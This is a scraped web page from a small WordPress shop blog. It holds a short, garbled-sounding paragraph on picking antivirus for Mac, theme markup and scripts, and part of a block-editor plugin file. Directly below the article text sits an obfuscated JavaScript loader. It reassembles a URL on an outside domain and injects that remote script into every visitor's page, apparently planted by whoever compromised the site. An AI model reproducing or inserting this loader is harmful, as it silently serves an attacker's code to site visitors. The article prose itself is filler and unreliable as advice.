<p> Another vital feature associated with an antivirus web site for Mac users is normally ease of use. The application form shouldn&#8217;t require technical    knowledge to work with, making it ideal for those who prefer to use this for personal employ. An anti virus portal that may be hard    to use can easily frustrate users. Choosing the best malware portal designed for Mac users is a personal decision, nonetheless there are plenty of solutions. </p>
<p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script></p>
																	</div>
																							</div>
						</div>
						<aside class="thb-article-nav">
			<a href="https://coffeefirst.in/2022/10/16/ecommerce-marketing-suggestions-how-to-get-more-buyers/" class="thb-article-nav-post previous">
			<span class="thb-article-nav-text">Previous</span>
			<strong>Ecommerce Marketing Suggestions - How to get More Buyers</strong>
		</a>
				<a href="https://coffeefirst.in/2022/10/18/asianfriendly-org-e-un-gratuito-sito-di-incontri-che-introduce-western-guys-a-asiatico-girls-all-around-the-globe/" class="thb-article-nav-post next">
			<span class="thb-article-nav-text">Next</span>
			<strong>AsianFriendly.org è un gratuito Sito di incontri Che introduce Western guys a Asiatico girls all around the globe</strong>
		</a>
	</aside>
					</article>
					<!-- Start #comments -->
<div id="comments">
	<h4>0 Comments for “Choosing the right Antivirus Website for Macintosh Users”</h4>
	<div class="comments-container">
					<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/10/18/choosing-the-right-antivirus-website-for-macintosh-users/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://coffeefirst.in/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><label>Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="3" cols="58" class="full"></textarea><div class="thb-comment-form-field"><label>Name<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" class="full"/></div>
<div class="thb-comment-form-field"><label>E-mail<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" class="full" /></div>
<div class="thb-comment-form-field"><label>Website</label><input name="url" size="30" id="url" value="" type="text" class="full" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div> <!-- .comments-container -->
</div>
<!-- End #comments -->
				</div>
							</div>
		</div>
	</div>
</div>
	</div> <!-- End Main -->
		<div class="thb-woocommerce-notices-wrapper"></div>
	<!-- Start subfooter -->
<div class="subfooter style2 dark subfooter-full-width-off">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center columns">
									<p>Copyright © 2020 Coffee First. All rights reserved.</p>							<ul class="thb-payment-icons footer-payment-icons">
					<li><i class="pf pf-american-express"></i></li>
						<li><i class="pf pf-braintree"></i></li>
						<li><i class="pf pf-stripe"></i></li>
						<li><i class="pf pf-square"></i></li>
						<li><i class="pf pf-paypal"></i></li>
						<li><i class="pf pf-mastercard"></i></li>
						<li><i class="pf pf-visa"></i></li>
				</ul>
			</div>
	</div>
</div>
<!-- End Subfooter -->
	<div class="click-capture"></div>
	</div> <!-- End Wrapper -->
		<a id="scroll_to_top">
			<i class="thb-icon-up-open-mini"></i>
		</a>
				<div class="thb-quickview-wrapper">
			<header class="side-panel-header">
				<span>Quick Shop</span>
				<div class="thb-close thb-quickview-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></div>
			</header>
			<div class="thb-quickview-content"></div>
		</div>
		<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<header class="side-panel-header">
		<span>Menu</span>
		<div class="thb-mobile-close thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></div>
	</header>
	<div class="side-panel-inner" id="mobile_menu_scroll">

		<div class="mobile-menu-top">
									<p>Please assign a menu from Appearance &gt; Menus</p>
											</div>
		<div class="mobile-menu-bottom">
										<div class="menu-footer">
					<p>Copyright © 2020 Coffee First. All rights reserved.</p>				</div>
					</div>
	</div>
	<div class="thb-mobile-menu-switchers">
					<div class="thb-currency-switcher-mobile">
			</div>
		</div>
</nav>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/coffeefirst.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd5b0341ee5d0ab50b2303e7f1277986","fragment_name":"wc_fragments_fd5b0341ee5d0ab50b2303e7f1277986","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/themes/peakshops/assets/js/vendor.min.js?ver=1.3.9.5' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/wp-util.min.js?ver=6.3.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/coffeefirst.in\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","adding_to_cart":"Adding to Cart","added_to_cart":"Added To Cart","has_been_added":"has been added to your cart.","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT"},"svg":{"prev_arrow":"","next_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\">\r\n<path class=\"handle\" d=\"M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481\r\n\tl-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z\"\/>\r\n<path class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1\r\n\tC0,8.448,0.447,8,1,8z\"\/>\r\n<\/svg>\r\n","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"","preloader":""},"nonce":{"product_quickview":"f5ca7b4f10","autocomplete_ajax":"461738e01b"},"settings":{"site_url":"https:\/\/coffeefirst.in","current_url":"https:\/\/coffeefirst.in\/2022\/10\/18\/choosing-the-right-antivirus-website-for-macintosh-users\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"shop_product_listing_pagination":"style1","right_click":"off","cart_url":"https:\/\/coffeefirst.in\/cart-2\/","is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/themes/peakshops/assets/js/app.min.js?ver=1.3.9.5' id='thb-app-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://coffeefirst.in/wp-content/plugins/random/block.build.js?ver=6.3.1
body_size: 3114
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports) {

var __ = wp.i18n.__;
var registerBlockType = wp.blocks.registerBlockType;
var _wp = wp,
    apiFetch = _wp.apiFetch;
var Fragment = wp.element.Fragment;
var _wp$editor = wp.editor,
    RichText = _wp$editor.RichText,
    InspectorControls = _wp$editor.InspectorControls,
    MediaUpload = _wp$editor.MediaUpload,
    BlockControls = _wp$editor.BlockControls,
    InnerBlocks = _wp$editor.InnerBlocks,
    AlignmentToolbar = _wp$editor.AlignmentToolbar,
    PanelColorSettings = _wp$editor.PanelColorSettings;
var _wp$components = wp.components,
    PanelBody = _wp$components.PanelBody,
    TextControl = _wp$components.TextControl,
    Button = _wp$components.Button,
    SelectControl = _wp$components.SelectControl,
    RangeControl = _wp$components.RangeControl,
    ToggleControl = _wp$components.ToggleControl,
    ServerSideRender = _wp$components.ServerSideRender,
    ColorPalette = _wp$components.ColorPalette;


registerBlockType("random/random-title", {
  title: __("Random Title"),
  icon: "welcome-add-page",
  category: "common",
  parent: ["random/random-col1"],
  attributes: {
    // Necessary for saving block content.
    title: {
      type: "string",
      placeholder: "Add Title Here"
    },
    marginTop: {
      type: "string",
      default: ""
    },
    marginRight: {
      type: "string",
      default: ""
    },
    marginBottom: {
      type: "string",
      default: ""
    },
    marginLeft: {
      type: "string",
      default: ""
    },
    title_alignment: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var _props$attributes = props.attributes,
        title = _props$attributes.title,
        title_color = _props$attributes.title_color,
        marginTop = _props$attributes.marginTop,
        marginRight = _props$attributes.marginRight,
        marginBottom = _props$attributes.marginBottom,
        marginLeft = _props$attributes.marginLeft,
        title_alignment = _props$attributes.title_alignment,
        setAttributes = props.setAttributes;

    var textColors = [{
      name: "Pale pink",
      slug: "pink",
      color: "rgb(247, 141, 167)"
    }, {
      name: "Vivid red",
      slug: "red",
      color: "rgb(207, 46, 46)"
    }, {
      name: "Luminous vivid orange",
      slug: "orange",
      color: "rgb(255, 105, 0)"
    }, {
      name: "Luminous vivid amber",
      slug: "amber",
      color: "rgb(252, 185, 0)"
    }, {
      name: "Light green cyan",
      slug: "cyan",
      color: "rgb(123, 220, 181)"
    }, {
      name: "Vivid green cyan",
      slug: "green-cyan",
      color: "rgb(0, 53, 132)"
    }, {
      name: "Vivid green cyan",
      slug: "green-cyan",
      color: "rgb(0, 26, 132)"
    }, {
      name: "Vivid green cyan",
      slug: "green-cyan",
      color: "rgb(0, 208, 50)"
    }];
    return [wp.element.createElement(
      InspectorControls,
      { key: "Random typr" },
      wp.element.createElement(
        PanelBody,
        { title: "Title color", initialOpen: "true" },
        wp.element.createElement(ColorPalette, {
          type: "string",
          value: title_color,
          colors: textColors,
          label: "Title color",
          onChange: function onChange(value) {
            return setAttributes({ title_color: value });
          }
        })
      ),
      wp.element.createElement(
        PanelBody,
        { title: "Title Margin", initialOpen: "true" },
        wp.element.createElement(
          "div",
          { "class": "margin-setting" },
          wp.element.createElement(
            "div",
            { className: "margin-top has-tooltip", "data-tooltip": "Margin Top" },
            wp.element.createElement(TextControl, {
              type: "number",
              value: marginTop,
              onChange: function onChange(value) {
                return setAttributes({ marginTop: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            {
              className: "margin-right has-tooltip",
              "data-tooltip": "Margin Right"
            },
            wp.element.createElement(TextControl, {
              type: "number",
              value: marginRight,
              onChange: function onChange(value) {
                return setAttributes({ marginRight: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            {
              className: "margin-buttom has-tooltip",
              "data-tooltip": "Margin Bottom"
            },
            wp.element.createElement(TextControl, {
              type: "number",
              value: marginBottom,
              onChange: function onChange(value) {
                return setAttributes({ marginBottom: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            { className: "margin-left has-tooltip", "data-tooltip": "Margin Left" },
            wp.element.createElement(TextControl, {
              type: "number",
              value: marginLeft,
              onChange: function onChange(value) {
                return setAttributes({ marginLeft: value });
              }
            })
          )
        )
      )
    ), wp.element.createElement(
      Fragment,
      null,
      wp.element.createElement(
        BlockControls,
        null,
        wp.element.createElement(AlignmentToolbar, {
          value: title_alignment,
          onChange: function onChange(value) {
            return setAttributes({ title_alignment: value });
          }
        })
      ),
      wp.element.createElement(RichText, {
        tagName: "h2",
        className: "text-medium-38 font-weight-600 color-black word-wrap margin-bottom-19",
        placeholder: __("Enter Title...", "custom-block"),
        value: title,
        onChange: function onChange(value) {
          return setAttributes({ title: value });
        },
        keepPlaceholderOnFocus: true,
        style: {
          color: title_color,
          marginTop: marginRight + "px",
          marginRight: marginRight + "px",
          marginBottom: marginBottom + "px",
          marginLeft: marginLeft + "px",
          textAlign: title_alignment
        }
      })
    )];
  },
  save: function save(props) {
    var _props$attributes2 = props.attributes,
        title = _props$attributes2.title,
        title_color = _props$attributes2.title_color,
        marginTop = _props$attributes2.marginTop,
        marginRight = _props$attributes2.marginRight,
        marginBottom = _props$attributes2.marginBottom,
        marginLeft = _props$attributes2.marginLeft,
        title_alignment = _props$attributes2.title_alignment;

    return wp.element.createElement(
      "h2",
      {
        className: "text-medium-38 font-weight-600 color-black word-wrap margin-bottom-19",
        style: {
          color: title_color,
          marginTop: marginTop + "px",
          marginRight: marginRight + "px",
          marginBottom: marginBottom + "px",
          marginLeft: marginLeft + "px",
          textAlign: title_alignment
        }
      },
      title
    );
  }
}), registerBlockType("random/random-separator", {
  title: __("Random Separator"),
  icon: "welcome-add-page",
  category: "common",
  parent: ["random/random-col1"],
  attributes: {
    separator: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var separator = props.attributes.separator,
        setAttributes = props.setAttributes;

    return [wp.element.createElement(
      InspectorControls,
      { key: "Random Separator" },
      wp.element.createElement(
        PanelBody,
        { title: "Separator setting", initialOpen: "true" },
        wp.element.createElement(SelectControl, {
          label: __("Select Separator"),
          value: separator,
          options: [{ label: __("Select Separator"), value: "" }, { label: __("Small black border"), value: "small-black-border" }],
          onChange: function onChange(value) {
            return setAttributes({ separator: value });
          }
        })
      )
    ), wp.element.createElement("hr", { className: separator })];
  },
  save: function save(props) {
    var separator = props.attributes.separator;

    return wp.element.createElement("hr", { className: separator });
  }
});

registerBlockType("random/random-description", {
  title: __("Random Description"),
  icon: "welcome-add-page",
  category: "common",
  parent: ["random/random-col1"],
  attributes: {
    description: {
      type: "string"
    },
    desalignment: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var _props$attributes3 = props.attributes,
        description = _props$attributes3.description,
        desalignment = _props$attributes3.desalignment,
        setAttributes = props.setAttributes;

    return [wp.element.createElement(RichText, {
      tagName: "p",
      className: "text-medium-38 font-weight-600 color-black word-wrap margin-bottom-19",
      placeholder: __("Enter description...", "custom-block"),
      value: description,
      onChange: function onChange(value) {
        return setAttributes({ description: value });
      },
      keepPlaceholderOnFocus: true,
      style: {
        textAlign: desalignment
      }
    })];
  },
  save: function save(props) {
    var _props$attributes4 = props.attributes,
        description = _props$attributes4.description,
        desalignment = _props$attributes4.desalignment,
        setAttributes = props.setAttributes;

    return wp.element.createElement(
      "p",
      {
        style: {
          textAlign: desalignment
        }
      },
      description
    );
  }
});

var TEMPLATE_COL = [["random/random-title", {}], ["random/random-separator", {}], ["random/random-description", {}], ["core/button", {}]];
registerBlockType("random/random-col1", {
  title: __("Random type col-1"),
  icon: "portfolio",
  category: "common",
  parent: ["random/random"],
  edit: function edit() {
    return wp.element.createElement(InnerBlocks, { className: "", template: TEMPLATE_COL });
  },
  save: function save() {
    return wp.element.createElement(InnerBlocks.Content, { template: TEMPLATE_COL });
  }
});

registerBlockType("random/random-col2-icon", {
  title: __("Random type Icon"),
  icon: "portfolio",
  category: "common",
  parent: ["random/random-icon-text-col"],
  attributes: {
    random_icon: {
      type: "string"
    },
    icon_alignment: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var _props$attributes5 = props.attributes,
        random_icon = _props$attributes5.random_icon,
        icon_alignment = _props$attributes5.icon_alignment,
        setAttributes = props.setAttributes;

    function icon_select(random) {
      if (random) {
        return wp.element.createElement("i", { className: random + " icon-style" });
      } else {
        return wp.element.createElement(
          Button,
          { className: "icon_select" },
          "Select icon"
        );
      }
    }
    return [wp.element.createElement(
      InspectorControls,
      { key: "Random Icon" },
      wp.element.createElement(
        PanelBody,
        { title: __("All Icon"), initialOpen: true },
        wp.element.createElement(SelectControl, {
          label: __("Select Icon"),
          value: random_icon,
          options: [{ label: __("Select Style"), value: "" }, { label: __("Monitor"), value: "fa fa-tv" }, { label: __("Ios"), value: "fa fa-random" }, {
            label: __("Ios color filter"),
            value: "fa fa-filter"
          }, {
            label: __("Ios-personadd"),
            value: "fa fa-user"
          }],
          onChange: function onChange(value) {
            return setAttributes({ random_icon: value });
          }
        }),
        wp.element.createElement("i", { className: random_icon + " icon-style" })
      )
    ), wp.element.createElement(
      BlockControls,
      null,
      wp.element.createElement(AlignmentToolbar, {
        value: icon_alignment,
        onChange: function onChange(value) {
          return setAttributes({ icon_alignment: value });
        }
      })
    ), wp.element.createElement(
      "div",
      {
        className: "counter-icon ionicon-big color-brilliant-pink margin-bottom-14 linear-transition",
        style: {
          textAlign: icon_alignment
        }
      },
      icon_select(random_icon)
    )];
  },
  save: function save(props) {
    var _props$attributes6 = props.attributes,
        random_icon = _props$attributes6.random_icon,
        icon_alignment = _props$attributes6.icon_alignment,
        setAttributes = props.setAttributes;

    return wp.element.createElement(
      "div",
      {
        "class": "counter-icon ionicon-big color-brilliant-pink margin-bottom-14 linear-transition",
        style: {
          textAlign: icon_alignment
        }
      },
      wp.element.createElement("i", { className: random_icon + " icon-style" })
    );
  }
});

var TEMPLATE_ICON_TEXT = [["random/random-col2-icon", {}, []], ["core/paragraph", { placeholder: "Add Title" }, []]];
registerBlockType("random/random-icon-text-col", {
  title: __("Random type Icon-text"),
  icon: "portfolio",
  category: "common",
  parent: ["random/random-col2"],
  attributes: {
    borderStyle: {
      type: "string"
    },
    borderColor: {
      type: "string"
    },
    borderRadius: {
      type: "string"
    },
    paddingTop: {
      type: "string"
    },
    paddingRight: {
      type: "string"
    },
    paddingBottom: {
      type: "string"
    },
    paddingLeft: {
      type: "string"
    }
  },
  edit: function edit(props) {
    var _props$attributes7 = props.attributes,
        borderStyle = _props$attributes7.borderStyle,
        borderRadius = _props$attributes7.borderRadius,
        borderColor = _props$attributes7.borderColor,
        paddingTop = _props$attributes7.paddingTop,
        paddingRight = _props$attributes7.paddingRight,
        paddingBottom = _props$attributes7.paddingBottom,
        paddingLeft = _props$attributes7.paddingLeft,
        setAttributes = props.setAttributes;

    return [wp.element.createElement(
      InspectorControls,
      { key: "Random Border type" },
      wp.element.createElement(
        PanelBody,
        { title: __("All Border"), initialOpen: true },
        wp.element.createElement(SelectControl, {
          label: __("Select Border"),
          value: borderStyle,
          options: [{ label: __("Select Border"), value: "none" }, { label: __("Solid"), value: "solid" }, { label: __("Dotted"), value: "dotted" }, {
            label: __("Dashed"),
            value: "dashed"
          }, {
            label: __("Double"),
            value: "double"
          }],
          onChange: function onChange(value) {
            return setAttributes({ borderStyle: value });
          }
        }),
        wp.element.createElement(
          Fragment,
          null,
          wp.element.createElement(PanelColorSettings, {
            className: "bordercolor",
            title: __("Border Color"),
            initialOpen: true,
            colorSettings: [{
              label: __("Border Color"),
              value: borderColor,
              onChange: function onChange(value) {
                return setAttributes({ borderColor: value });
              }
            }]
          }),
          wp.element.createElement(RangeControl, {
            label: __("Border radius"),
            value: borderRadius ? borderRadius : 0,
            min: 0,
            max: 100,
            onChange: function onChange(value) {
              return setAttributes({ borderRadius: value });
            }
          })
        ),
        wp.element.createElement("div", {
          className: "demo_border",
          style: {
            borderStyle: borderStyle,
            borderRadius: borderRadius,
            borderColor: borderColor
          }
        }),
        wp.element.createElement(
          "p",
          null,
          "Padding Setting (px)"
        ),
        wp.element.createElement(
          "div",
          { "class": "padding-setting" },
          wp.element.createElement(
            "div",
            { className: "padd-top has-tooltip", "data-tooltip": "Padding Top" },
            wp.element.createElement(TextControl, {
              type: "number",
              min: "1",
              value: paddingTop,
              onChange: function onChange(value) {
                return setAttributes({ paddingTop: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            {
              className: "padd-right has-tooltip",
              "data-tooltip": "Padding Right"
            },
            wp.element.createElement(TextControl, {
              type: "number",
              min: "1",
              value: paddingRight,
              onChange: function onChange(value) {
                return setAttributes({ paddingRight: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            {
              className: "padd-buttom has-tooltip",
              "data-tooltip": "Padding Bottom"
            },
            wp.element.createElement(TextControl, {
              type: "number",
              min: "1",
              value: paddingBottom,
              onChange: function onChange(value) {
                return setAttributes({ paddingBottom: value });
              }
            })
          ),
          wp.element.createElement(
            "div",
            { className: "padd-left has-tooltip", "data-tooltip": "Padding Left" },
            wp.element.createElement(TextControl, {
              type: "number",
              min: "1",
              value: paddingLeft,
              onChange: function onChange(value) {
                return setAttributes({ paddingLeft: value });
              }
            })
          )
        )
      )
    ), wp.element.createElement(
      "div",
      { "class": "col-lg-6 col-md-6 col-sm-6 col-xs-6 no-padding-left" },
      wp.element.createElement(
        "div",
        {
          className: "counter-block border-dim-gray margin-bottom-30 wow slideInRight",
          style: {
            borderStyle: borderStyle,
            borderRadius: borderRadius,
            borderColor: borderColor,
            paddingTop: paddingTop + "px",
            paddingRight: paddingRight + "px",
            paddingBottom: paddingBottom + "px",
            paddingLeft: paddingLeft + "px"
          }
        },
        wp.element.createElement(
          "div",
          { className: "inner_class_icon" },
          wp.element.createElement(InnerBlocks, { className: "", template: TEMPLATE_ICON_TEXT })
        )
      )
    )];
  },
  save: function save(props) {
    var _props$attributes8 = props.attributes,
        borderStyle = _props$attributes8.borderStyle,
